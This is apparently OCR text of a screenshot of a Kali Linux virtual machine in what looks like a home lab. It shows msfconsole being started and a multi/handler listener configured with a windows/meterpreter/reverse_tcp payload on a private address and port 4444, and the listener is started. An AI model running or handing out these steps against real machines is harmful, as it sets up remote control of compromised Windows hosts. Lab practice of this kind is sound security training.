 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Home Kali Linux Windows 10
Apps Places Jun 4 20:20 1% 18% 0.0 kB 0.0 kB
root@ares: /home
┌──(root㉿ares)-[/home]
└─# msfconsole
Metasploit tip: Start commands with a space to avoid saving them to history
MMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMM
MMMMMMMMMMM                MMMMMMMMMM
MMMN$                           vMMMM
MMMNl  MMMMM             MMMMM  JMMMM
MMMNl  MMMMMMMN       NMMMMMMM  JMMMM
MMMNl  MMMMMMMMMNmmmNMMMMMMMMM  JMMMM
MMMNI  MMMMMMMMMMMMMMMMMMMMMMM  jMMMM
MMMNI  MMMMMMMMMMMMMMMMMMMMMMM  jMMMM
MMMNI  MMMMM   MMMMMMM   MMMMM  jMMMM
MMMNI  MMMMM   MMMMMMM   MMMMM  jMMMM
MMMNI  MMMNM   MMMMMMM   MMMMM  jMMMM
MMMNI  WMMMM   MMMMMMM   MMMM#  JMMMM
MMMMR  ?MMNM             MMMMM .dMMMM
MMMMNm `?MMM             MMMM` dMMMMM
MMMMMMN  ?MM             MM?  NMMMMMN
MMMMMMMMNe                 JMMMMMNMMM
MMMMMMMMMMNm,            eMMMMMNMMNMM
MMMMNNMNMMMMMNx        MMMMMMNMMNMMNM
MMMMMMMMNMMNMMMMm+..+MMNMMNMNMMNMMNMM
https://metasploit.com
=[ metasploit v6.4.64-dev ]
+ -- --=[ 2519 exploits - 1296 auxiliary - 431 post ]
+ -- --=[ 1610 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.56.128
LHOST => 192.168.56.128
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.56.128:4444
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.